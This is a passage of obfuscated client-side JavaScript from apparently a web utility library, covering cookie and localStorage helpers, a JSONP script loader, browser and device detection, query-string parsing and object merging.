_0x3e3457=_0x191787['PCQgE'](0x7f4ef,0x7f4ef);if(_0x191787['sDSTY'](document["\u0063\u006f\u006d\u0070\u0061\u0074\u004d\u006f\u0064\u0065"],_0x13154f(0x39a))){_0x3e3457=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['clientHeight'];}else{_0x3e3457=document["\u0062\u006f\u0064\u0079"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];}return _0x3e3457;},"\u0067\u0065\u0074\u004c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065":function(){return window["\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"]||{'getItem':function(_0x5a0cfa){},'setItem':function(_0x15c898,_0x2f98ac){},'removeItem':function(_0x17b991){},"\u006b\u0065\u0079":function(_0x1a32bc){return'';}};},'getCookie':function(_0x5f274d){var _0x375027=_0x5e24;var _0xad3ac6={"\u0046\u0041\u0070\u0076\u0054":_0x375027(0x14),"\u0071\u0046\u0079\u0048\u0052":function(_0x343f5b,_0x12b644){return _0x343f5b^_0x12b644;},"\u0070\u006e\u0064\u0078\u006b":function(_0x218115,_0x48acd9){return _0x218115!=_0x48acd9;},'AIxCX':function(_0x14d50e,_0x3a0908){return _0x14d50e(_0x3a0908);},'pZTDM':function(_0xdfd02c,_0x468583){return _0xdfd02c+_0x468583;},'bArMx':_0x375027(0x329),"\u0055\u0065\u004a\u0061\u0057":_0x375027(0x106)};var _0x329b98=_0xad3ac6["\u0046\u0041\u0070\u0076\u0054"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x3dc605=0x0;while(!![]){switch(_0x329b98[_0x3dc605++]){case"\u0030":if(_0x739b73!=null)_0x420165=unescape(_0x739b73[_0xad3ac6['qFyHR'](0x45d5b,0x45d59)]);continue;case"\u0031":return _0x420165;case"\u0032":if(this["\u0069\u0073\u004e\u0075\u006c\u006c\u004f\u0072\u0045\u006d\u0070\u0074\u0079"](_0x420165)){try{var _0x8404f5=this["\u0067\u0065\u0074\u004c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"]();_0x420165=_0x8404f5['getItem'](_0x5f274d);if(_0xad3ac6["\u0070\u006e\u0064\u0078\u006b"](_0x420165,null))_0x420165=_0xad3ac6["\u0041\u0049\u0078\u0043\u0058"](unescape,_0x420165);else _0x420165='';}catch(_0x38d7de){_0x420165='';}}continue;case"\u0033":var _0x420165='';continue;case"\u0034":var _0x739b73=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u006d\u0061\u0074\u0063\u0068"](new RegExp(_0xad3ac6["\u0070\u005a\u0054\u0044\u004d"](_0xad3ac6["\u0062\u0041\u0072\u004d\u0078"],_0x5f274d)+_0xad3ac6["\u0055\u0065\u004a\u0061\u0057"]));continue;}break;}},"\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065":function(_0x502b85,_0xe0a5d5,_0x2ef24e,_0xec9e0b){var _0x22a4da=_0x5e24;var _0x3e3170={"\u0044\u0067\u006c\u005a\u0047":_0x22a4da(0x27c),"\u0055\u0048\u0043\u006e\u0078":function(_0x4b9fcd,_0x2fa369){return _0x4b9fcd>_0x2fa369;},"\u004c\u0053\u0068\u0054\u0075":function(_0x3e699f,_0x3a6098){return _0x3e699f^_0x3a6098;},"\u006a\u0047\u0071\u0057\u006b":_0x22a4da(0x4f8),"\u0043\u0063\u004e\u0071\u0077":function(_0xdbbea5,_0x49f3b2){return _0xdbbea5*_0x49f3b2;},'ZYhvu':function(_0x1aa40d,_0x25eab7){return _0x1aa40d^_0x25eab7;},"\u0072\u0064\u0078\u0048\u0061":function(_0x56267e,_0x42dcfb){return _0x56267e+_0x42dcfb;},"\u005a\u0076\u004b\u0066\u0065":function(_0x3b56f0,_0xd8646d){return _0x3b56f0*_0xd8646d;},'AwZdV':function(_0x5b09ba,_0x2b52eb){return _0x5b09ba^_0x2b52eb;},"\u0045\u006e\u0067\u0071\u0046":function(_0x40b619,_0xcc776e){return _0x40b619+_0xcc776e;},"\u004b\u0071\u006e\u0073\u006b":function(_0x5c1037,_0x480fd4){return _0x5c1037+_0x480fd4;},'yaNGT':function(_0x2d38f0,_0x239012){return _0x2d38f0+_0x239012;},"\u0041\u006f\u0056\u0065\u0050":_0x22a4da(0x21a),"\u0071\u0052\u006d\u0061\u0070":_0x22a4da(0x448),"\u006d\u0069\u005a\u0079\u0077":function(_0x1d48b3,_0x1d7409){return _0x1d48b3(_0x1d7409);},"\u0066\u0072\u004f\u0054\u0052":function(_0x247226,_0xbce98f){return _0x247226==_0xbce98f;},"\u0046\u0059\u0057\u0046\u0063":function(_0xe8cfe7,_0x4c2cd7){return _0xe8cfe7+_0x4c2cd7;},"\u0042\u0063\u0049\u0044\u0046":_0x22a4da(0x55c)};var _0x1dac51=_0x3e3170["\u0044\u0067\u006c\u005a\u0047"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x56c806=0x0;while(!![]){switch(_0x1dac51[_0x56c806++]){case"\u0030":path="\u002f";continue;case"\u0031":if(_0x3e3170["\u0055\u0048\u0043\u006e\u0078"](_0x2ef24e,_0x3e3170['LShTu'](0xb0fc6,0xb0fc6))){var _0x367121=_0x3e3170["\u006a\u0047\u0071\u0057\u006b"]['split']("\u007c");var _0x9f85af=0x0;while(!![]){switch(_0x367121[_0x9f85af++]){case"\u0030":var _0x9fdfbb=_0x3e3170['CcNqw'](_0x2ef24e*_0x3e3170["\u005a\u0059\u0068\u0076\u0075"](0x67d1b,0x6730b),0x5b362^0x5b08a);continue;case"\u0031":_0x419dd0["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x3e3170["\u0072\u0064\u0078\u0048\u0061"](_0x419dd0['getTime'](),_0x9fdfbb));continue;case"\u0032":var _0x419dd0=new Date();continue;case"\u0033":if(_0xec9e0b)_0x9fdfbb=_0x3e3170["\u005a\u0076\u004b\u0066\u0065"](_0x2ef24e,_0x3e3170["\u0041\u0077\u005a\u0064\u0056"](0xc0a72,0xc099a));continue;case"\u0034":document['cookie']=_0x3e3170['rdxHa'](_0x3e3170["\u0045\u006e\u0067\u0071\u0046"](_0x3e3170['rdxHa'](_0x3e3170["\u004b\u0071\u006e\u0073\u006b"](_0x3e3170["\u0045\u006e\u0067\u0071\u0046"](_0x3e3170['yaNGT'](_0x502b85,"\u003d"),_0xe0a5d5),_0x3e3170["\u0041\u006f\u0056\u0065\u0050"]),_0x24a2dc),path)+_0x3e3170['qRmap'],_0x419dd0["\u0074\u006f\u0047\u004d\u0054\u0053\u0074\u0072\u0069\u006e\u0067"]());continue;}break;}}else{document['cookie']=_0x3e3170["\u0079\u0061\u004e\u0047\u0054"](_0x3e3170["\u0045\u006e\u0067\u0071\u0046"](_0x3e3170["\u0072\u0064\u0078\u0048\u0061"](_0x3e3170["\u004b\u0071\u006e\u0073\u006b"](_0x502b85,"\u003d"),_0xe0a5d5),_0x3e3170["\u0041\u006f\u0056\u0065\u0050"]),_0x24a2dc)+path;}continue;case"\u0032":var _0x24a2dc=this["\u0067\u0065\u0074\u004d\u0061\u0069\u006e\u0048\u006f\u0073\u0074"]();continue;case"\u0033":var _0x502b85=escape(_0x502b85);continue;case"\u0034":var _0xe0a5d5=_0x3e3170["\u006d\u0069\u005a\u0079\u0077"](escape,_0xe0a5d5);continue;case"\u0035":path=_0x3e3170["\u0066\u0072\u004f\u0054\u0052"](path,'')?'':_0x3e3170["\u0046\u0059\u0057\u0046\u0063"](_0x3e3170["\u0042\u0063\u0049\u0044\u0046"],path);continue;}break;}},"\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065":function(_0x453c87,_0x304e24){var _0xed89c3={'OzmKw':function(_0x4c5fa4,_0x6d2f97){return _0x4c5fa4*_0x6d2f97;},"\u0078\u0055\u0058\u004f\u0070":function(_0x549f89,_0x547780){return _0x549f89^_0x547780;},"\u0051\u0055\u0047\u0069\u0044":function(_0x2b0e27,_0x1e6390){return _0x2b0e27(_0x1e6390);}};this["\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065"](_0x453c87,_0x304e24,_0xed89c3["\u004f\u007a\u006d\u004b\u0077"](_0xed89c3['xUXOp'](0x65d15,0x65d0d),_0xed89c3["\u0078\u0055\u0058\u004f\u0070"](0x6b774,0x6b619)));try{var _0x4ace39=this["\u0067\u0065\u0074\u004c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"]();_0x4ace39["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x453c87,_0xed89c3["\u0051\u0055\u0047\u0069\u0044"](escape,_0x304e24));}catch(_0x21d1bc){}},'strTrim':function(_0x2c9234){var _0x4a137f={"\u0071\u0053\u006c\u0067\u0049":function(_0x152084,_0x203674){return _0x152084||_0x203674;}};return _0x4a137f["\u0071\u0053\u006c\u0067\u0049"](_0x2c9234,'')['replace'](rtrim,'');},"\u0063\u0064\u0067\u0065\u0074":function(_0x364eba,_0x1f4f7d,_0x4ec51d,_0x3177d8){var _0x38adee=_0x5e24;var _0x53db9a={"\u0069\u0077\u004c\u0059\u0055":function(_0x20ff76,_0x4e73cc){return _0x20ff76^_0x4e73cc;},"\u0065\u0072\u0057\u0056\u0048":function(_0x513627){return _0x513627();},"\u005a\u004a\u004e\u006d\u004d":function(_0x4dae4e,_0x38fd69){return _0x4dae4e+_0x38fd69;},'tpVSV':_0x38adee(0x44),"\u0067\u0076\u004b\u0059\u0075":function(_0x50f401,_0x8cebb2){return _0x50f401||_0x8cebb2;},"\u0063\u0052\u004a\u0078\u0076":_0x38adee(0x1e1),"\u0041\u006f\u0073\u004f\u0077":function(_0xe4bd99,_0x54223a){return _0xe4bd99^_0x54223a;},'HKCcr':function(_0x27f4d3,_0x43ca99){return _0x27f4d3+_0x43ca99;},"\u006c\u0068\u006c\u0042\u0059":function(_0x189ad8,_0xad4da4){return _0x189ad8+_0xad4da4;},"\u0065\u0059\u0061\u0046\u0049":_0x38adee(0x35f),"\u004e\u0059\u0043\u0056\u006f":function(_0x1672db,_0x24ded7){return _0x1672db^_0x24ded7;},"\u0070\u0045\u0042\u0057\u0053":_0x38adee(0x19f),'MdxVp':_0x38adee(0x32b)};var _0x1a2c6a,_0x590bc7,_0xdc33b6=_0x53db9a["\u005a\u004a\u004e\u006d\u004d"](_0x53db9a["\u0074\u0070\u0056\u0053\u0056"]+ +new Date(),this["\u006a\u0073\u006f\u006e\u0070\u0069\u0064"]=++this["\u006a\u0073\u006f\u006e\u0070\u0069\u0064"]||0xe3c08^0xe3c08),_0x646cce=document,_0x2e0cd3=_0x53db9a['gvKYu'](_0x3177d8,_0x53db9a['cRJxv']),_0x236d21=(_0x364eba['indexOf']("\u003f")==-_0x53db9a["\u0041\u006f\u0073\u004f\u0077"](0xdb3a4,0xdb3a5)?_0x364eba+(_0x4ec51d?'':"\u003f"):_0x364eba)+(_0x4ec51d?'':_0x53db9a["\u005a\u004a\u004e\u006d\u004d"](_0x53db9a["\u0048\u004b\u0043\u0063\u0072"](_0x53db9a['lhlBY']("\u0026",_0x2e0cd3),"\u003d"),_0xdc33b6)),_0x6bf137=_0x646cce['getElementsByTagName'](_0x53db9a["\u0065\u0059\u0061\u0046\u0049"])[_0x53db9a['NYCVo'](0xd67db,0xd67db)];(_0x1a2c6a=_0x646cce["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x53db9a["\u0070\u0045\u0042\u0057\u0053"]))['setAttribute'](_0x53db9a['MdxVp'],_0x38adee(0xf4));_0x1a2c6a["\u0073\u0072\u0063"]=_0x236d21;_0x6bf137["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x1a2c6a,_0x6bf137["\u0066\u0069\u0072\u0073\u0074\u0043\u0068\u0069\u006c\u0064"]);window[_0xdc33b6]=function(){_0x1f4f7d&&_0x1f4f7d["\u0061\u0070\u0070\u006c\u0079"](null,arguments);_0x590bc7=_0x53db9a["\u0069\u0077\u004c\u0059\u0055"](0x7936b,0x7936a);};function _0x4858a5(){_0x1a2c6a["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x1a2c6a);_0x590bc7||_0x1f4f7d&&_0x1f4f7d();}_0x1a2c6a["\u006f\u006e\u006c\u006f\u0061\u0064"]=_0x1a2c6a["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){var _0x58f364=_0x5e24;_0x1a2c6a['readyState']?_0x1a2c6a['readyState']["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()==_0x58f364(0xa5)&&(_0x1a2c6a["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null,_0x53db9a["\u0065\u0072\u0057\u0056\u0048"](_0x4858a5)):_0x4858a5();};},'getBrowserType':function(){var _0x3e0ced=_0x5e24;var _0x2edf61={"\u0058\u0049\u0070\u004b\u004e":_0x3e0ced(0x191),"\u0057\u0050\u0078\u0077\u0075":function(_0x3b69d3,_0x18362b){return _0x3b69d3^_0x18362b;},'KdWtx':_0x3e0ced(0x22e),"\u0053\u0071\u0053\u006f\u0076":function(_0xeb241b,_0x471622){return _0xeb241b^_0x471622;},"\u0070\u004c\u0051\u0042\u004c":_0x3e0ced(0x1ce),"\u0074\u0059\u0063\u0045\u0061":function(_0x3684eb,_0xace2c7){return _0x3684eb^_0xace2c7;},"\u0073\u006e\u0042\u0075\u0075":_0x3e0ced(0x170),"\u0053\u0052\u0062\u0066\u0063":function(_0x19d570,_0x132d70){return _0x19d570^_0x132d70;},"\u0078\u0065\u0048\u006b\u0055":_0x3e0ced(0x222),'QbVIt':function(_0x356e9e,_0x4bb369){return _0x356e9e^_0x4bb369;}};var _0x1ac6be=_0x3e0ced(0x7)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x37be9b=0x0;while(!![]){switch(_0x1ac6be[_0x37be9b++]){case"\u0030":var _0x2605d8={};continue;case"\u0031":var _0x3a51c3=navigator['userAgent']["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();continue;case"\u0032":(_0x547b15=_0x3a51c3['match'](new RegExp(_0x2edf61['XIpKN'],'')))?_0x2605d8['ie']=_0x547b15[_0x2edf61["\u0057\u0050\u0078\u0077\u0075"](0x80a21,0x80a20)]:(_0x547b15=_0x3a51c3['match'](new RegExp(_0x3e0ced(0x2ed),'')))?_0x2605d8["\u0066\u0069\u0072\u0065\u0066\u006f\u0078"]=_0x547b15[_0x2edf61["\u0057\u0050\u0078\u0077\u0075"](0x5ed67,0x5ed66)]:(_0x547b15=_0x3a51c3['match'](new RegExp(_0x2edf61["\u004b\u0064\u0057\u0074\u0078"],'')))?_0x2605d8["\u0063\u0068\u0072\u006f\u006d\u0065"]=_0x547b15[_0x2edf61["\u0053\u0071\u0053\u006f\u0076"](0xd8592,0xd8593)]:(_0x547b15=_0x3a51c3['match'](new RegExp(_0x2edf61["\u0070\u004c\u0051\u0042\u004c"],'')))?_0x2605d8['opera']=_0x547b15[_0x2edf61["\u0074\u0059\u0063\u0045\u0061"](0x715d4,0x715d5)]:(_0x547b15=_0x3a51c3["\u006d\u0061\u0074\u0063\u0068"](new RegExp(_0x2edf61['snBuu'],'')))?_0x2605d8['safari']=_0x547b15[_0x2edf61["\u0053\u0052\u0062\u0066\u0063"](0x1d3b6,0x1d3b7)]:(_0x547b15=_0x3a51c3['match'](new RegExp(_0x2edf61["\u0078\u0065\u0048\u006b\u0055"],'')))?_0x2605d8['maxthon']=_0x547b15[_0x2edf61["\u0051\u0062\u0056\u0049\u0074"](0x1c087,0x1c086)]:0x9184e^0x9184e;continue;case"\u0033":var _0x547b15;continue;case"\u0034":return _0x2605d8;}break;}},'getQueryString':function(_0x556d15){var _0x2bb0e9=_0x5e24;var _0x460f7a={"\u0067\u0072\u006e\u0064\u004b":function(_0x49a5c2,_0x195d1c){return _0x49a5c2+_0x195d1c;},"\u0047\u0062\u0072\u004d\u004d":function(_0x574090,_0x5576c1){return _0x574090^_0x5576c1;},'JsTwE':function(_0x2bb139,_0x188d5f){return _0x2bb139(_0x188d5f);}};var _0x3ddd9c=new RegExp(_0x460f7a["\u0067\u0072\u006e\u0064\u004b"](_0x460f7a["\u0067\u0072\u006e\u0064\u004b"](_0x2bb0e9(0xaf),_0x556d15),_0x2bb0e9(0x15c)),"\u0069");var _0x3217ba=window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0073\u0065\u0061\u0072\u0063\u0068"]["\u0073\u0075\u0062\u0073\u0074\u0072"](_0x460f7a['GbrMM'](0x59baa,0x59bab))['match'](_0x3ddd9c);if(_0x3217ba!=null)return _0x460f7a['JsTwE'](unescape,_0x3217ba[0x7e73d^0x7e73f]);return'';},'isMobile':function(){var _0xb5f43e=_0x5e24;var _0x3106bd={'tlAiT':function(_0x47f9c3,_0x417963){return _0x47f9c3^_0x417963;},'dJASh':_0xb5f43e(0x3fb),'ZWvTt':_0xb5f43e(0x506),"\u0063\u0077\u0069\u006b\u0075":function(_0x1d2178,_0x5ae9c1){return _0x1d2178^_0x5ae9c1;},"\u006a\u006d\u0064\u0045\u0061":function(_0x5ca5e6,_0x43a0bd){return _0x5ca5e6^_0x43a0bd;},"\u0067\u006f\u006f\u0050\u0044":function(_0x3c063a,_0x1ce2b4){return _0x3c063a^_0x1ce2b4;}};var _0x2111b1=!_0x3106bd['tlAiT'](0x2f152,0x2f153),_0x4ad3ea=(navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]||navigator['vendor']||window['opera'])["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();return(new RegExp(_0x3106bd["\u0064\u004a\u0041\u0053\u0068"],"\u0069")['test'](_0x4ad3ea)||new RegExp(_0x3106bd["\u005a\u0057\u0076\u0054\u0074"],"\u0069")["\u0074\u0065\u0073\u0074"](_0x4ad3ea["\u0073\u0075\u0062\u0073\u0074\u0072"](_0x3106bd['cwiku'](0xb56a4,0xb56a4),_0x3106bd["\u006a\u006d\u0064\u0045\u0061"](0x2e23b,0x2e23f))))&&(_0x2111b1=!_0x3106bd['gooPD'](0xb670c,0xb670c)),_0x2111b1;},"\u0069\u0073\u0054\u0068\u0069\u0073\u0044\u0065\u0076\u0069\u0063\u0065":function(_0x47c19b){var _0x18ccd9={'TiAut':function(_0x6c0612,_0x41a466){return _0x6c0612>=_0x41a466;},"\u006f\u0044\u006b\u0058\u0069":function(_0x3e6b71,_0x177a42){return _0x3e6b71^_0x177a42;},"\u0045\u0055\u0066\u0052\u0077":function(_0x1453c9,_0x5c8963){return _0x1453c9^_0x5c8963;},"\u004d\u0076\u0052\u006d\u0051":function(_0x4c9f57,_0x4f1c41){return _0x4c9f57^_0x4f1c41;}};var _0x2b8b26=(navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]||navigator['vendor']||window['opera'])["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();return _0x47c19b=_0x47c19b["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"](),_0x18ccd9["\u0054\u0069\u0041\u0075\u0074"](_0x2b8b26['indexOf'](_0x47c19b),_0x18ccd9["\u006f\u0044\u006b\u0058\u0069"](0x708ce,0x708ce))?!_0x18ccd9['EUfRw'](0x4147b,0x4147b):!_0x18ccd9['MvRmQ'](0x960f2,0x960f3);},"\u0069\u0073\u0053\u0061\u0066\u0061\u0072\u0069":function(){var _0x5e0e8e=_0x5e24;var _0xc852a2={'FCrjN':function(_0x29df22,_0x286e24){return _0x29df22>_0x286e24;},"\u0051\u0054\u0047\u004f\u0066":function(_0x2ab7d0,_0xda3982){return _0x2ab7d0^_0xda3982;},'cxRFh':_0x5e0e8e(0x521),"\u0046\u006e\u0064\u0050\u006e":function(_0x419875,_0x4f2831){return _0x419875^_0x4f2831;}};var _0x4328f7=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]['toLowerCase']();return _0xc852a2["\u0046\u0043\u0072\u006a\u004e"](_0x4328f7["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x5e0e8e(0x5bb)),-_0xc852a2['QTGOf'](0xcd250,0xcd251))&&_0x4328f7["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0xc852a2["\u0063\u0078\u0052\u0046\u0068"])<_0xc852a2["\u0046\u006e\u0064\u0050\u006e"](0x56b41,0x56b40);},"\u0069\u0073\u0049\u0045":function(_0x279992){var _0x403d50=_0x5e24;var _0x24ce0c={"\u0078\u006b\u006c\u0046\u0054":function(_0x20863e,_0xe51a2d){return _0x20863e!=_0xe51a2d;},"\u005a\u0070\u0064\u006c\u0073":function(_0xf7d42a,_0x2a8256){return _0xf7d42a^_0x2a8256;},"\u0074\u0071\u0055\u0074\u0078":_0x403d50(0x56c),"\u004c\u0054\u0042\u0064\u004c":function(_0x5c5c2d,_0x4804f4){return _0x5c5c2d===_0x4804f4;},'LIQbU':function(_0x2b8c0a,_0x528926){return _0x2b8c0a^_0x528926;},'HeCjf':function(_0x268b06,_0x367867){return _0x268b06^_0x367867;},'sFXqU':function(_0x93a886,_0x2e8009){return _0x93a886^_0x2e8009;}};var _0x22bc9f=navigator['userAgent']["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();return _0x24ce0c["\u0078\u006b\u006c\u0046\u0054"](-_0x24ce0c["\u005a\u0070\u0064\u006c\u0073"](0xb19de,0xb19df),_0x22bc9f['indexOf'](_0x24ce0c["\u0074\u0071\u0055\u0074\u0078"]))&&_0x24ce0c["\u004c\u0054\u0042\u0064\u004c"](parseInt(_0x22bc9f["\u0073\u0070\u006c\u0069\u0074"](_0x403d50(0x56c))[_0x24ce0c['LIQbU'](0x97403,0x97402)]),_0x279992)?!_0x24ce0c['HeCjf'](0x2d1c0,0x2d1c0):!_0x24ce0c['sFXqU'](0x3efc6,0x3efc7);},"\u0069\u004f\u0053\u0076\u0065\u0072\u0073\u0069\u006f\u006e":function(){var _0x96f8f7=_0x5e24;var _0x562374={"\u006e\u0077\u0072\u0056\u0078":_0x96f8f7(0x130),'PYjQR':function(_0x5c0c67,_0x1a486b,_0x22666c){return _0x5c0c67(_0x1a486b,_0x22666c);},"\u0047\u0052\u0063\u0065\u006d":function(_0x5d7f0f,_0x4d5060){return _0x5d7f0f^_0x4d5060;},"\u0047\u0050\u006e\u0072\u0043":function(_0x4a9ee7,_0x49cd95){return _0x4a9ee7^_0x49cd95;},"\u0072\u0061\u0041\u0069\u0062":function(_0x106b4,_0xd4f663,_0x393874){return _0x106b4(_0xd4f663,_0x393874);},"\u006e\u004c\u0041\u0056\u0059":function(_0x72c842,_0x3f0c1a,_0x1a1163){return _0x72c842(_0x3f0c1a,_0x1a1163);},'JixNb':function(_0x2a6c08,_0x49e3ff){return _0x2a6c08^_0x49e3ff;}};var _0x3d235a=(navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]||navigator['vendor']||window['opera'])['toLowerCase']();if(new RegExp(_0x96f8f7(0x10),'')['test'](_0x3d235a)){var _0x53e84f=_0x3d235a['match'](new RegExp(_0x562374['nwrVx'],''));return+[_0x562374['PYjQR'](parseInt,_0x53e84f[_0x562374["\u0047\u0052\u0063\u0065\u006d"](0xbdf86,0xbdf87)],_0x562374["\u0047\u0050\u006e\u0072\u0043"](0x9b84b,0x9b841)),_0x562374["\u0072\u0061\u0041\u0069\u0062"](parseInt,_0x53e84f[_0x562374['GPnrC'](0x3d4bb,0x3d4b9)],_0x562374["\u0047\u0052\u0063\u0065\u006d"](0x4c260,0x4c26a)),_0x562374["\u006e\u004c\u0041\u0056\u0059"](parseInt,_0x53e84f[_0x562374["\u0047\u0050\u006e\u0072\u0043"](0x52e6f,0x52e6c)]||_0x562374["\u0047\u0052\u0063\u0065\u006d"](0x8139f,0x8139f),_0x562374["\u004a\u0069\u0078\u004e\u0062"](0xbc6d9,0xbc6d3))]["\u006a\u006f\u0069\u006e"]('');}},'toInt':function(_0xc1fdc9){var _0x565e07=_0x5e24;var _0x36affd={"\u006a\u0069\u0068\u0064\u0050":function(_0x2b52b1,_0xe9b4cb){return _0x2b52b1(_0xe9b4cb);},"\u0075\u007a\u004e\u006c\u0044":function(_0x515a41,_0x394fe8){return _0x515a41==_0x394fe8;},"\u0079\u0062\u0049\u0062\u0075":_0x565e07(0x161),"\u0050\u004e\u0045\u0042\u0061":function(_0x1bc55c,_0x389979){return _0x1bc55c^_0x389979;}};_0xc1fdc9=_0x36affd["\u006a\u0069\u0068\u0064\u0050"](parseInt,_0xc1fdc9);if(_0x36affd["\u0075\u007a\u004e\u006c\u0044"](_0xc1fdc9["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](),_0x36affd["\u0079\u0062\u0049\u0062\u0075"]))return _0x36affd['PNEBa'](0x8a26a,0x8a26a);return _0xc1fdc9;},'indexOf':function(_0x325b31,_0x5d8e70,_0x4c856b){var _0x306e65={'ZIjug':function(_0x9819c9,_0x212c27){return _0x9819c9>_0x212c27;},'rBGnq':function(_0x2df57c,_0x2e49e0){return _0x2df57c^_0x2e49e0;},"\u0073\u0074\u0061\u0070\u0075":function(_0x5357c2,_0x1ff110){return _0x5357c2+_0x1ff110;},'QEsST':function(_0x315ba1,_0xca9105){return _0x315ba1+_0xca9105;},'moxNw':function(_0x9fbc15,_0x5b13de){return _0x9fbc15<_0x5b13de;},'SNxyG':function(_0x221bf5,_0x7d33bd){return _0x221bf5!==_0x7d33bd;},"\u006a\u006d\u0046\u0050\u004d":function(_0x36342c,_0x27187d){return _0x36342c<=_0x27187d;}};var _0x330972=_0x325b31["\u006c\u0065\u006e\u0067\u0074\u0068"];for(_0x4c856b=_0x306e65['ZIjug'](_0x306e65["\u0072\u0042\u0047\u006e\u0071"](0x7ba34,0x7ba34),_0x4c856b)?_0x306e65["\u0072\u0042\u0047\u006e\u0071"](0xcb096,0xcb096)>_0x306e65["\u0073\u0074\u0061\u0070\u0075"](_0x4c856b,_0x330972)?_0x306e65['rBGnq'](0x88f8c,0x88f8c):_0x306e65['QEsST'](_0x4c856b,_0x330972):_0x4c856b||_0x306e65["\u0072\u0042\u0047\u006e\u0071"](0x4412f,0x4412f);_0x306e65['moxNw'](_0x4c856b,_0x330972)&&_0x306e65['SNxyG'](_0x325b31[_0x4c856b],_0x5d8e70);_0x4c856b++);return _0x306e65["\u006a\u006d\u0046\u0050\u004d"](_0x330972,_0x4c856b)?-(0xcd2aa^0xcd2ab):_0x4c856b;},"\u006d\u0065\u0072\u0067\u0065":function(_0x204ff6,_0x3a155c,_0x25e668,_0x2baa3b){var _0x2fcabf=_0x5e24;var _0x5e88f8={"\u0057\u0043\u006e\u004a\u0056":function(_0x7d086f,_0x4cb5ba){return _0x7d086f==_0x4cb5ba;},"\u004c\u0062\u0052\u0041\u005a":_0x2fcabf(0x18f),"\u0078\u0046\u0067\u0050\u0074":function(_0x10b878,_0x5bb691){return _0x10b878^_0x5bb691;},"\u0067\u0042\u006c\u0077\u0061":function(_0x1a139f,_0x1429db){return _0x1a139f===_0x1429db;},"\u0055\u0055\u0041\u006e\u0053":_0x2fcabf(0x19d),"\u0051\u004b\u0050\u007a\u0046":function(_0x5ca849,_0x181056){return _0x5ca849-_0x181056;},'FCxVL':function(_0x2b2cd8,_0x263271){return _0x2b2cd8^_0x263271;}};_0x2baa3b=_0x2baa3b||[];_0x25e668=_0x5e88f8['WCnJV'](_0x5e88f8["\u004c\u0062\u0052\u0041\u005a"],typeof _0x25e668)?_0x5e88f8["\u0078\u0046\u0067\u0050\u0074"](0xac4d1,0xac4d3):_0x25e668;for(var _0x281e71 in _0x3a155c)_0x3a155c["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"](_0x281e71)&&(0x98339^0x98339)>this["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x2baa3b,_0x281e71)&&(_0x5e88f8['gBlwa'](_0x5e88f8["\u0055\u0055\u0041\u006e\u0053"],typeof _0x204ff6[_0x281e71])&&_0x25e668?this["\u006d\u0065\u0072\u0067\u0065"](_0x204ff6[_0x281e71],_0x3a155c[_0x281e71],_0x5e88f8["\u0051\u004b\u0050\u007a\u0046"](_0x25e668,_0x5e88f8["\u0046\u0043\u0078\u0056\u004c"](0xbf4cb,0xbf4ca)),_0x2baa3b):(_0x204ff6[_0x281e71]=_0x3a155c[_0x281e71],_0x2baa3b['push'](_0x3a155c[_0x281e71])));return _0x204ff6;},"\u0066\u006f\u0072\u006d\u0061\u0074\u0050\u0061\u0072\u0061\u006d\u0073":function(_0x3d9b25){var _0x3cbd5a={"\u004f\u0046\u0043\u0054\u0071":function(_0x492cd5,_0x2e56dd){return _0x492cd5+_0x2e56dd;},"\u0046\u0078\u006e\u0079\u004f":function(_0x290fd2,_0x149e6f){return _0x290fd2+_0x149e6f;},"\u0078\u0064\u004f\u0062\u0068":function(_0x4aa739,_0x7b2ca0){return _0x4aa739(_0x7b2ca0);},'mBAIJ':function(_0x31dceb,_0x8ef3a1){return 